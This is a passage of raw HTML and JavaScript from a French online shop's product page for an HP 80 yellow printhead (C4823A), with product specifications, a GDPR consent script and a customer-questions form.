              src="https://shop-printer.fr/28619-home_default/cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur.jpg"
              alt="C4846A"
              data-full-size-image-url="https://shop-printer.fr/28619-large_default/cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1696"
              data-images=""
              />
                          <img id="pr-1696-241"
                            src="https://shop-printer.fr/28619-home_default/cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur.jpg"
              alt="C4846A"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1696-cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur-5055344664314.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1696-cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur-5055344664314.html">Cartouche - Cyan - HP 80 - 4400 pages - C4846A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      192,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      230,41 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="230.41" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1696" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1696"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1696-cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur-5055344664314.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1694,"name":"t\u00eate-d-impression-jaune-hp-80-2500-pages-c4823a","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html","price":26561});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Professionnels techniques à grande productivité ; directeurs de services administratifs/chefs de bureau, agents d'approvisionnement, personnel de maintenance pour l'informatique et les imprimantes ; services de reprographie, détaillants et employés de bureau.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1694&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;265,61\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-05 16:41:22&quot;,&quot;date_upd&quot;:&quot;2022-12-06 14:10:29&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Achetez t\u00eate d&#039;impression jaune HP 80 - C4823A - 2500 pages \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;T\u00eate d&#039;impression Jaune HP 80 - C4823A - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur&quot;,&quot;name&quot;:&quot;T\u00eate d&#039;impression - Jaune - HP 80 - 2500 pages - C4823A&quot;,&quot;description&quot;:&quot;&lt;p&gt;Professionnels techniques \u00e0 grande productivit\u00e9\u00a0; directeurs de services administratifs\/chefs de bureau, agents d&#039;approvisionnement, personnel de maintenance pour l&#039;informatique et les imprimantes\u00a0; services de reprographie, d\u00e9taillants et employ\u00e9s de bureau.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;HP 80 t\u00eate d&#039;impression jaune et dispositif de nettoyage de t\u00eate d&#039;impression DesignJet, HP Designjet 1000 series Printers, Jaune, C4823A, Singapour, 264 mm, 114 mm&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1694,&quot;id_product&quot;:1694,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:221.342,&quot;price_without_reduction&quot;:265.6104,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Jaune&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;HP Designjet 1000 series Printers&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Pays d&#039;origine&quot;,&quot;value&quot;:&quot;Singapour&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Informations sur l&#039;emballage&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;position&quot;:&quot;59&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;264 mm&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;131&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;114 mm&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;133&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;36 mm&quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;135&quot;},{&quot;name&quot;:&quot;repr\u00e9sentation \/ r\u00e9alisation&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;43&quot;,&quot;position&quot;:&quot;161&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;114 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;36 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;264 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;170 g&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Conditions environnementales&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;190&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature hors fonctionnement&quot;,&quot;value&quot;:&quot;-40 - 60 \u00b0C&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;212&quot;},{&quot;name&quot;:&quot;Donn\u00e9es logistiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;234&quot;},{&quot;name&quot;:&quot;Poids de la palette&quot;,&quot;value&quot;:&quot;264.4 kg&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;236&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette&quot;,&quot;value&quot;:&quot;1100 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;239&quot;},{&quot;name&quot;:&quot;Nombre de cartons par palette&quot;,&quot;value&quot;:&quot;110&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;position&quot;:&quot;242&quot;},{&quot;name&quot;:&quot;Dimensions du colis (LxPxH)&quot;,&quot;value&quot;:&quot;114 x 36 x 264 mm&quot;,&quot;id_feature&quot;:&quot;42&quot;,&quot;position&quot;:&quot;262&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;C4823A&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-small_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-cart_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-home_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-medium_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-large_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-small_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-home_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-large_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 80 t\u00eate d&#039;impression jaune et dispositif de nettoyage de t\u00eate d&#039;impression DesignJet&quot;,&quot;id_image&quot;:&quot;31&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-small_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-cart_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-home_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-medium_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-large_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-small_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-home_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-large_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 80 t\u00eate d&#039;impression jaune et dispositif de nettoyage de t\u00eate d&#039;impression DesignJet&quot;,&quot;id_image&quot;:&quot;31&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:265.61,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/3-hp">
            <img src="https://shop-printer.fr/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="HP">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">représentation / réalisation</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">HP Designjet 1000 series Printers</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Jaune</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">C4823A</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Pays d&#039;origine</dt>
                        <dd class="value p">Singapour</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur</dt>
                        <dd class="value p">264 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur</dt>
                        <dd class="value p">114 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur</dt>
                        <dd class="value p">36 mm</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Informations sur l&#039;emballage</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions du colis (LxPxH)</dt>
                        <dd class="value p">114 x 36 x 264 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">114 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">36 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">264 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">170 g</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Conditions environnementales</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température hors fonctionnement</dt>
                        <dd class="value p">-40 - 60 °C</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Données logistiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de cartons par palette</dt>
                        <dd class="value p">110</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette</dt>
                        <dd class="value p">1100 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids de la palette</dt>
                        <dd class="value p">264.4 kg</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:1694
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
